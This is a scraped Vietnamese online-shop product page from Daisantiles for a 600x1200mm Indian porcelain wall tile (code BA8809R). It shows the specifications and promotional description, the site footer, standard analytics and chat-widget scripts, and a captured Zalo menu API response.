              <div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
                <div class="mt4">
                  <span class="">
                    <a itemprop="name" target="_blank" href="/seller/profile/homepro">Homepro Việt Nam</a>
                  </span>
                </div>
                  <span class="" style="display:inline-flex;" title="Average Review">
                    <input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
                    <span style="padding: 7px;">( 0 / 5 )</span>
                  </span>
                  <div class="pp-addrees">
				  	<i title="marker" class="fa fa-map-marker"></i>
				  	Hà Nội, Việt Nam
				</div>
              </div>
            </div>
          </div>
        </div>
      </section>
      <div class="row">
        <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip393500" style="">
          <h6>
            <a href="/terms" class="tp-link-dark" data-original-title="" title="">Quyền lợi khách hàng</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section style="background-image: none;" class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/tag_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        100% chính hãng
                                    </div>
              </div>
              <div class="col-auto text-center my-1">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/return_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">
                                        30 ngày đổi trả
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <img class="img-fluid" src="/theme_prime/static/src/img/content/delivery_icon.svg" loading="lazy" style=""/>
                <div class="mt-2">Vận chuyển nhanh</div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
        <div class="dr_extra_fields o_not_editable">
                <div class="row">
                    <div class="col-12 mb-2">
                                <h6 class="mr-2 d-inline-block mb-0">Mã sản phẩm :</h6>
                                <span>BA8809R</span>
                    </div>
                </div><div class="row">
                    <div class="col-12 mb-2">
                        <h6 class="mr-2 d-inline-block mb-0">Danh mục sản phẩm :</h6>
                                <a class="tp-link-body" href="/shop/category/gach-op-lat-gach-op-tuong-1938">Gạch ốp tường</a>
                    </div>
                </div>
        </div>
      <div class="py-3 mb-3">
        <table class="table mb-0 border">
            <tr>
              <td>
                <span>Xuất xứ</span>
              </td>
              <td>
                  <span class="text-primary">Ấn Độ</span>
              </td>
            </tr><tr>
              <td>
                <span>Kích thước</span>
              </td>
              <td>
                  <span class="text-primary">600x1200mm</span>
              </td>
            </tr><tr>
              <td>
                <span>Men</span>
              </td>
              <td>
                  <span class="text-primary">Matt</span>
              </td>
            </tr><tr>
              <td>
                <span>Vân gạch</span>
              </td>
              <td>
                  <span class="text-primary">Vân đá</span>
              </td>
            </tr><tr>
              <td>
                <span>Chất liệu gạch</span>
              </td>
              <td>
                  <span class="text-primary">Porcelain</span>
              </td>
            </tr>
        </table>
      </div>
    <div class="row no-gutters align-items-center">
      <div class="col-auto o_colored_level">
        <h6 class="mr-2 mb-0">Chia sẻ:</h6>
      </div>
      <div class="col-auto">
    <div data-snippet="s_share" class="s_share text-left d-inline-block">
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook d-inline-block">
            <i class="fa fa-facebook "></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter d-inline-block">
            <i class="fa fa-twitter "></i>
        </a>
        <a href="https://pinterest.com/pin/create/button/?url={url}&amp;media={media}&amp;description={title}" target="_blank" class="s_share_pinterest d-inline-block">
            <i class="fa fa-pinterest "></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email d-inline-block">
            <i class="fa fa-envelope "></i>
        </a>
    </div>
      </div>
    </div>
  <div id="o_product_terms_and_share">
            </div>
            </div>
        </div>
      </section>
    <div class="container-fluid px-0 my-4 tp-hook-product-tabs">
      <div class="row no-gutters">
        <div class="col-12">
  <div class="tp-product-details-tab">
    <ul class="nav nav-tabs justify-content-center" role="tablist">
      <li class="nav-item o_not_editable">
        <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
          <div class="my-1 tp-tab-title"><span class="fa fa-file-text-o mr-1"></span>Nội dung
                        </div>
        </a>
      </li>
      <li class="nav-item o_not_editable">
        <a class="nav-link" data-toggle="tab" href="#tp-product-rating-tab" role="tab" aria-selected="false">
          <div class="my-1 tp-tab-title"><span class="fa fa-comments-o mr-1"></span>Đánh giá
                        </div>
        </a>
      </li>
    </ul>
    <div class="tab-content">
      <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
        <div class="container">
          <div class="row m-0 py-2">
            <div class="col-12">
              <div itemprop="description" class="oe_structure" id="product_full_description"><h2><strong style="font-weight: bolder">Gạch Ấn Độ KT 600x1200mm mã BA8809R</strong></h2><h3><strong style="font-weight: bolder">Thông tin sản phẩm:</strong></h3><p>Kích thước: 600x1200mm</p><p>Độ dày: 1,2cm</p><p>Chất liệu gạch: Porcelain</p><p>Bề mặt: Mờ</p><p>Men: Matt</p><p>Quy cách: 2 viên/hộp</p><p>Cân nặng: 35kg/hộp</p><p>Ứng dụng: Ốp tường, phòng ăn, nhà bếp, phòng tắm, nhà vệ sinh, nhà tắm....</p><h3><strong style="font-weight: bolder">Giới thiệu về sản phẩm:</strong></h3><p>Gạch 600x1200mm là sản phẩm mới nhất của ngành gạch ốp lát, được ưa chuộng bởi vẻ đẹp và tính ứng dụng cao trong việc trang trí nội thất.</p><p>Gạch khổ lớn là một loại gạch có nguồn gốc từ Ý, được sản xuất bằng cách trộn các mảnh đá tự nhiên và xi măng, tạo nên một vật liệu rắn chắc, đẹp mắt và bền vững. Với sự phát triển của công nghệ sản xuất gạch Porcelain, giờ đây chúng ta có thể tạo ra những tấm gạch với độ bền cao hơn, tính ứng dụng linh hoạt hơn và giá thành phù hợp hơn.</p><p>Với kích thước 600x1200mm, gạch sẽ tạo nên một vẻ đẹp độc đáo cho không gian nội thất của bạn. Tấm gạch có mặt bề mặt phẳng, không có đường nối, mang lại sự mịn màng, tinh tế và sang trọng cho không gian. Bên cạnh đó, gạch khổ lớn còn có khả năng chịu lực tốt, chống chịu ma sát cao và không bị trầy xước, giúp cho sản phẩm luôn giữ được vẻ đẹp như mới.</p><p>Gạch có thể được ứng dụng trong nhiều không gian khác nhau như phòng khách, phòng ăn, phòng tắm hay phòng ngủ. Với nhiều màu sắc khác nhau như đen, trắng, xám, be, vàng,... bạn có thể dễ dàng tạo nên phong cách trang trí theo sở thích của mình.</p><h3><strong style="font-weight: bolder">Ưu điểm của gạch 600x1200mm:</strong></h3><p>Gạch 600x1200mm là sự kết hợp hoàn hảo giữa đẹp mắt và tính ứng dụng cao. Ngoài những điểm mạnh đã được nêu trong bài viết, sản phẩm còn có một số ưu điểm nổi bật sau:</p><p>- Độ bền cao: Gạch có độ bền cao, không bị trầy xước, mòn hoặc bị ảnh hưởng bởi các tác động từ môi trường bên ngoài như nhiệt độ, ẩm ướt, ánh sáng mặt trời,....</p><p>- Dễ dàng vệ sinh: Với bề mặt phẳng và không có đường nối, gạch rất dễ dàng vệ sinh và lau chùi. Bạn chỉ cần dùng nước và chất tẩy rửa thông thường để làm sạch sản phẩm.</p><p>- Khả năng chống trơn trượt: Gạch có khả năng chống trơn trượt tốt hơn so với các loại gạch thông thường. Điều này làm tăng tính an toàn cho người sử dụng sản phẩm.</p><p>- Khả năng chống thấm tốt: Với đặc tính không thấm nước, gạch là lựa họn tuyệt vời cho các khu vực tiếp xúc trực tiếp với nước như phòng tắm, nhà bếp,...</p><p>- Đa dạng về màu sắc và hoa văn: Gạch khổ lớn có thể được sản xuất với nhiều màu sắc và hoa văn khác nhau, giúp bạn có nhiều sự lựa chọn cho phong cách trang trí của mình.</p><p>- Tính thẩm mỹ cao: Gạch khổ lớn có mặt bề mặt phẳng và không có đường nối, tạo nên vẻ đẹp mịn màng và sang trọng cho không gian nội thất.</p></div>
            </div>
          </div>
        </div>
      </div>
      <div class="tab-pane fade" id="tp-product-rating-tab" role="tabpanel">
        <div class="o_shop_discussion_rating container">
          <section class="container">
            <div class="row mt-4">
              <div class="col-lg-8 offset-lg-2">
        <div id="discussion" data-anchor="true" class="d-print-none o_portal_chatter o_not_editable p-0" data-res_model="product.template" data-res_id="5840" data-pager_step="10" data-allow_composer="1" data-two_columns="false" data-display_rating="True">
        </div>
              </div>
            </div>
          </section>
        </div>
      </div>
    </div>
  </div>
        </div>
      </div>
    </div>
    <div class="container tp-hook-accessory-products">
      <div class="row">
      </div>
    </div>
            <div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="DROP BUILDING BLOCKS HERE TO MAKE THEM AVAILABLE ACROSS ALL PRODUCTS"></div>
  </div>
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb16 pt72" data-snippet="s_text_block" data-name="Text" style="background-image: none;" data-original-title="" title="" aria-describedby="tooltip433928">
        <div class="container">
          <div class="row" data-original-title="" title="" aria-describedby="tooltip146299">
            <div class="col-12 col-md-6 col-xl-4 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616369">
              <h6 class="mb-3">Daisantiles</h6>
              <div>Thị trường bán sỉ trực tuyến kết nối các nhà bán lẻ và thương hiệu độc lập trên khắp thế giới<br/></div>
              <h6 class="mt-4 mb-3" data-original-title="" title="" aria-describedby="tooltip605409">Tải App Daisantiles</h6>
              <div class="d-flex tp-store-img" data-original-title="" title="" aria-describedby="tooltip789712">
                <a href="https://play.google.com/store/apps/details?id=vn.daisan.odoo" class="mr-2" data-original-title="" title="" data-listener-added_68aff0f8="true" data-listener-added_5312cfc1="true" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-1.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip801228"/>
                </a>
                <a href="https://apps.apple.com/vn/app/daisantiles/id1644464197" class="ml-2" data-listener-added_13164fe9="true" data-original-title="" title="" target="_blank">
                  <img class="img img-fluid" src="/theme_prime/static/src/img/content/app-store-2.png" loading="lazy" style="" data-original-title="" title="" aria-describedby="tooltip734848"/>
                </a>
              </div>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip616675" style="">
              <h6 class="mb-3" data-original-title="" title="" aria-describedby="tooltip516679">Công ty</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip395117">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip434906">
                  <a href="/about" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_a02712b5="true">Về chúng tôi</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip995732">
                  <a href="/jobs" data-original-title="" title="" data-listener-added_c5742cbc="true" data-listener-added_f75254cd="true" data-listener-added_217faa44="true">Tuyển dụng</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip633996">
                  <a href="/blog" data-listener-added_c5742cbc="true" data-original-title="" title="" data-listener-added_f75254cd="true">Blogs</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/contactus" data-original-title="" title="">Liên hệ</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/partnerships">Quan hệ đối tác</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/sellers/list/" data-listener-added_c300ee11="true" data-original-title="" title="" data-listener-added_217faa44="true">Nhà phân phối</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip853002">
                  <a href="/affiliate/">Tiếp thị liên kết cùng Daisantiles</a>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip151868" style="">
              <h6 class="mb-3">Dành cho khách hàng</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip268620">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/shop" data-original-title="" title="">Toàn bộ danh mục</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099"><a href="/huong-dan-mua-hang" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_6600e455="true">Hướng dẫn mua hàng</a>&nbsp;</li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip236099">
                  <a href="/huong-dan-tai-app-daisantiles-tren-dien-thoai">Hướng dẫn tải App</a>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-van-chuyen" data-original-title="" title="" data-listener-added_3d828a46="true" data-listener-added_7b0b5cdf="true">Chính sách vận chuyển</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/chinh-sach-doi-tra" data-original-title="" title="">Chính sách đổi trả</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip714302">
                  <a href="/phuong-thuc-thanh-toan">Phương thức thanh toán</a>
                  <br/>
                </li>
                <li class="my-2">
                  <a href="/forum/tro-giup-1/faq" data-original-title="" title="">Câu hỏi thường gặp</a>
                  <br/>
                </li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" data-original-title="" title="" aria-describedby="tooltip136707" style="">
              <h6 class="mb-3">Hỗ trợ</h6>
              <ul class="list-unstyled mb-0 tp-list-arrow" data-original-title="" title="" aria-describedby="tooltip270649">
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip279580"><a href="/knowledge" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_55c2cc7e="true" data-listener-added_079acf81="true">Trung tâm trợ giúp</a>
                  &nbsp;<br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip460410"><a href="/seller-1" data-listener-added_ece26997="true" data-original-title="" title="" data-listener-added_1acf7051="true">Bán trên Daisa</a><a></a>n<a href="#">t</a>iles<br/></li>
                <li class="my-2">
                  <a href="/chinh-sach-bao-mat" data-original-title="" title="">Chính sách bảo mật</a>
                  <br/>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902">
                  <a href="/chinh-sach-cookie" data-original-title="" title="">Chính sách Cookie</a>
                </li>
                <li class="my-2" data-original-title="" title="" aria-describedby="tooltip845902"><a href="/slides" data-original-title="" title="" data-listener-added_91ee24f6="true">Chương trình đào tạo&nbsp;</a>&nbsp;<br/></li>
              </ul>
            </div>
            <div class="col-12 col-md-6 col-xl-2 mb-4 o_colored_level" style="">
              <h6 class="mb-3">Thông tin liên hệ</h6>
              <div data-original-title="" title="" aria-describedby="tooltip701938">Đơn vị chủ quản: Công ty CP Xây dựng SX&amp;TM Đại Sàn<br/><i class="fa fa-1x fa-fw fa-address-book-o" style="font-style: normal;font-weight: 400;font-size: 14px;color: rgb(233, 236, 239);background-color: rgb(52, 58, 64)" data-original-title="" title=""></i><a href="mailto:info@yourcompany.com">&nbsp;</a><span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">Địa chỉ ĐKKD:&nbsp;</span>
 Tầng 16, Tòa nhà 54A Nguyễn Chí Thanh, Phường Láng, Thành phố Hà Nội, Việt Nam<span style="color: rgb(255, 255, 255);font-size: 13px;font-style: normal;font-weight: 400;background-color: rgb(35, 47, 62)"><br/><br/></span>VP Hà Nội:&nbsp;&nbsp;<span style="color: rgb(233, 236, 239);font-size: 14px;font-style: normal;font-weight: 400;background-color: rgb(52, 58, 64)">D11-47 KĐT Geleximco Lê Trọng Tấn, Hà Đông</span><br/><br/>VP HCM: 57/1C Phường An Phú Đông, Quận 12<br/><br/></div>
              <ul class="list-unstyled mb-0">
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip671947"><i class="fa fa-1x fa-fw fa-envelope mr-1" data-original-title="" title="" aria-describedby="tooltip670350"></i>lienhe<a href="mailto:info@yourcompany.com" data-original-title="" title="" data-listener-added_98c3823d="true">@</a>daisantiles.vn</li>
                <li class="py-1" data-original-title="" title="" aria-describedby="tooltip82945">
                  <i class="fa fa-1x fa-fw fa-phone mr-1"></i>
                  <span class="o_force_ltr">
                    <a data-original-title="" title="" href="tel://1800646498">1900 9898&nbsp;36</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-12 o_colored_level" data-original-title="" title="" aria-describedby="tooltip884094">
              <ul class="list-inline tp-payment-icons text-center my-3" data-original-title="" title="" aria-describedby="tooltip155022">
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/visa.png" alt="Visa" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/american_express.png" alt="American Express" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/maestro.png" alt="Maestro" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/jcb.png" alt="JCB" loading="lazy" style=""/>
                </li>
                <li class="list-inline-item my-1">
                  <img src="/theme_prime/static/src/img/payment/discover.png" alt="Discover" loading="lazy" style=""/>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc tp-custom-copyright" data-name="Copyright">
    <div class="container">
      <div class="row justify-content-between">
        <div class="col-lg-auto text-center text-lg-left">
          <div class="my-2">Copyright © Daisantiles.vn</div>
        </div>
        <div class="col-lg-auto text-center">
          <div class="s_share no_icon_color my-2" data-name="Social Media">
            <h5 class="s_share_title d-none">Follow Us On</h5>
            <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
              <i class="fa fa-facebook" contenteditable="false">​</i>
            </a>
            <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
              <i class="fa fa-twitter" contenteditable="false">​</i>
            </a>
            <a href="/website/social/linkedin" class="s_share_linkedin" target="_blank">
              <i class="fa fa-linkedin" contenteditable="false">​</i>
            </a>
            <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
              <i class="fa fa-instagram" contenteditable="false">​</i>
            </a>
            <a href="/website/social/youtube" class="s_share_youtube" target="_blank">
              <i class="fa fa-youtube" contenteditable="false">​</i>
            </a>
            <a href="/website/social/github" class="s_share_github" target="_blank">
              <i class="fa fa-github" contenteditable="false">​</i>
            </a>
          </div>
        </div>
      </div>
    </div>
                    </div>
                </footer>
    <a href="#" class="tp-back-to-top o_not_editable" contenteditable="false" title="Scroll back to top" style="">
      <i class="dri dri-chevron-up-l"></i>
    </a>
  </div>
            <script id="tracking_code" async="1" src="https://www.googletagmanager.com/gtag/js?id=934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com"></script>
            <script>
                window.dataLayer = window.dataLayer || [];
                function gtag(){dataLayer.push(arguments);}
                gtag('js', new Date());
                gtag('config', '934364678022-umdqj260scltgd1ue1pkmgtv5sku6snm.apps.googleusercontent.com');
            </script>
        <div class="info-contact-button">
  <!--<a href="#" target="_blank" class="support-item">-->
  <!--  <svg width="30" viewBox="0 0 41 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.0794 1.37756C13.1024 1.37756 10.1165 1.37467 7.13071 1.37948C6.16947 1.38044 5.54402 1.82334 5.36434 2.70433C5.18074 3.59975 5.42816 4.47978 6.28434 4.86779C6.49643 4.96408 6.75073 5.00837 6.98735 5.01125C8.17638 5.0257 9.36443 5.01799 10.6467 5.01799C10.0635 5.80655 9.53331 6.5277 8.99918 7.24501C7.77579 8.88662 6.54454 10.5225 5.32703 12.1679C4.98535 12.6291 5.0256 13.15 5.26714 13.6247C5.55384 14.1879 6.0811 14.444 6.7144 14.445C9.23385 14.4508 11.7523 14.4566 14.2718 14.4373C14.8766 14.4325 15.4804 14.3295 16.0902 14.2707C16.1756 15.0102 15.5737 15.7621 14.6586 15.8026C13.4018 15.8575 12.1411 15.8353 10.8824 15.8401C9.83572 15.844 8.78808 15.818 7.7424 15.8546C7.42428 15.8652 7.06885 15.9778 6.80375 16.1511C6.00353 16.6759 5.24063 17.2545 4.46202 17.8091C4.38641 17.863 4.30001 17.9025 4.12818 17.9998C4.12818 17.3768 4.11247 16.8251 4.13408 16.2753C4.14782 15.9152 4.0192 15.7987 3.64904 15.818C3.01279 15.8507 2.3736 15.8507 1.73638 15.8334C0.672045 15.8035 0.00732678 15.1344 0.00536307 14.0916C-0.000528079 9.96884 -0.00150994 5.84699 0.00241749 1.72417C0.00143564 0.740166 0.763357 0.00456796 1.77762 0.00360513C5.99764 -0.000246162 10.2186 -0.00120899 14.4387 0.00167949C15.2998 0.00167949 15.9822 0.606333 16.0794 1.37756Z" fill="#fff"></path><path d="M26.2294 9.5702C26.2294 10.6601 26.2343 11.75 26.2275 12.8399C26.2235 13.5341 25.9172 13.9953 25.3526 14.1946C24.7566 14.4045 24.3315 14.2476 23.8199 13.6776C23.7492 13.5987 23.4753 13.5621 23.4203 13.6208C22.1174 14.9822 19.6019 14.652 18.2646 12.968C16.6003 10.871 16.7879 7.51168 18.7251 5.70831C19.918 4.59817 22.139 4.27755 23.3241 5.47146C23.5126 5.66113 23.6687 5.71024 23.8759 5.44835C24.2922 4.92361 24.7939 4.77341 25.3261 4.95057C25.8681 5.13158 26.2186 5.64476 26.2225 6.30045C26.2304 7.39036 26.2245 8.48028 26.2245 9.5702C26.2275 9.5702 26.2284 9.5702 26.2294 9.5702ZM23.6461 9.53939C23.4596 9.02139 23.3526 8.45717 23.0698 7.99598C22.4355 6.95998 20.8901 6.98502 20.247 8.01524C19.6461 8.9771 19.6372 9.99095 20.1399 10.9942C20.4365 11.5873 20.9578 11.9041 21.6363 11.9137C22.3324 11.9233 22.8911 11.6258 23.1837 11.0067C23.3889 10.5686 23.4802 10.0786 23.6461 9.53939Z" fill="#fff"></path><path d="M35.6573 4.70016C38.0589 4.69054 39.8282 6.5796 40.0864 8.75751C40.2386 10.0419 40.0619 11.23 39.4099 12.3556C37.8036 15.1266 33.4923 15.1969 31.8163 12.3575C30.5938 10.2874 30.8786 7.41244 32.6656 5.78816C33.4265 5.09781 34.5291 4.67995 35.6573 4.70016ZM33.6445 9.48251C33.7868 10.0265 33.8526 10.4742 34.0225 10.8805C34.3013 11.5449 34.8473 11.905 35.5876 11.9175C36.3073 11.93 36.8483 11.6055 37.1585 10.9682C37.6318 9.99666 37.6436 9.01651 37.0849 8.07294C36.4388 6.98206 34.8836 6.92429 34.2061 7.99784C33.9194 8.45422 33.8134 9.02132 33.6445 9.48251Z" fill="#fff"></path><path d="M30.0585 7.5953C30.0585 9.37556 30.0615 11.1558 30.0576 12.9361C30.0556 13.7487 29.5499 14.2734 28.788 14.2734C28.0438 14.2734 27.5018 13.7169 27.5018 12.9332C27.4998 9.35631 27.5008 5.78038 27.5047 2.20348C27.5057 1.38508 28.0398 0.807389 28.789 0.794872C29.5195 0.782355 30.0595 1.37546 30.0615 2.20637C30.0654 4.003 30.0625 5.79867 30.0625 7.5953C30.0605 7.5953 30.0595 7.5953 30.0585 7.5953Z" fill="#fff"></path><path d="M16.1024 4.02148C16.1024 6.45165 16.1024 8.76628 16.1024 11.0231C14.4136 11.0231 12.7337 11.0231 10.928 11.0231C12.6826 8.64978 14.3537 6.38811 16.1024 4.02148Z" fill="#fff"></path></svg>-->
  <!--  </a> -->
  <a href="tel:0986 25 8282" class="support-item">
    <svg xmlns="http://www.w3.org/2000/svg" width="23.31" height="23.12" viewBox="0 0 23.31 23.12"><path d="M1164.469,451.283h-.006v-.006l-1.119,1.114a5.908,5.908,0,0,1-5.57,1.593,19.609,19.609,0,0,1-5.692-2.551,27.228,27.228,0,0,1-7.843-7.691,20.656,20.656,0,0,1-2.523-5.1,5.9,5.9,0,0,1,1.476-6.026l1.308-1.315a.94.94,0,0,1,1.326,0h.006l4.144,4.144a.934.934,0,0,1,0,1.326v.005l-2.434,2.434a1.977,1.977,0,0,0-.206,2.579,29.2,29.2,0,0,0,6.745,6.622,2,2,0,0,0,2.551-.223l2.356-2.389a.927.927,0,0,1,1.32,0h.006l4.149,4.16A.94.94,0,0,1,1164.469,451.283Z" transform="translate(-1141.429 -431.026)" fill="#fff"></path></svg>
</a>
</div>
<!-- Zalo Plugin chat Code -->
<div class="zalo-chat-widget" data-oaid="2902158116251416363" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="" data-height=""></div>
<script src="https://sp.zalo.me/plugins/sdk.js"></script>
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>
    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "151770431358197");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
    <!-- Your SDK code -->
    <!--<script>-->
    <!--  window.fbAsyncInit = function() {-->
    <!--    FB.init({-->
    <!--      xfbml            : true,-->
    <!--      version          : 'v18.0'-->
    <!--    });-->
    <!--  };-->
    <!--  (function(d, s, id) {-->
    <!--    var js, fjs = d.getElementsByTagName(s)[0];-->
    <!--    if (d.getElementById(id)) return;-->
    <!--    js = d.createElement(s); js.id = id;-->
    <!--    js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';-->
    <!--    fjs.parentNode.insertBefore(js, fjs);-->
    <!--  }(document, 'script', 'facebook-jssdk'));-->
    <!--</script>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PZCN7RNX"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    </body>
        </html>

--- FILE ---
content_type: text/json;charset=utf-8
request_url: https://api.widget.zalo.me/v1/oa?oaid=2902158116251416363
body_size: 1189
content:
{"error_message":"Success","data":{"oaMenu":[{"menuData":"","menuStatus":1,"listSubMenu":[{"subMenuName":"Gạch thẻ trang trí","subMenuType":10,"subMenuId":2845966,"subMenuData":"https://daisan.vn/products/gach-the-trang-tri","subMenuStatus":1},{"subMenuName":"Gạch bông","subMenuType":10,"subMenuId":2845967,"subMenuData":"https://daisan.vn/products/gach-bong","subMenuStatus":1},{"subMenuName":"Gạch Mosaic","subMenuType":10,"subMenuId":2922713,"subMenuData":"https://daisan.vn/products/gach-mosaic","subMenuStatus":1},{"subMenuName":"Gạch Terrazzo","subMenuType":10,"subMenuId":2922714,"subMenuData":"https://daisan.vn/products/gach-terrazzo","subMenuStatus":1},{"subMenuName":"Keo dán xây dựng","subMenuType":10,"subMenuId":3201169,"subMenuData":"https://daisantiles.vn/shop/category/keo-dan-xay-dung-1923","subMenuStatus":1}],"menuId":2731408,"menuType":0,"menuName":"Sản phẩm"},{"menuData":"https://daisantiles.vn/daily/deals","menuStatus":1,"listSubMenu":[],"menuId":2846090,"menuType":10,"menuName":"Khuyến mãi"},{"menuData":"{\"phoneCode\":\"1800646498\",\"content\":\"1800646498\"}","menuStatus":1,"listSubMenu":[],"menuId":2846093,"menuType":53,"menuName":"Hotline"}],"name":"Daisan","avatar":"https://s160-ava-talk.zadn.vn/6/1/3/a/1/160/e953816a0d29fb533f00fb517e573599.jpg","guestEnabled":true},"error_code":0}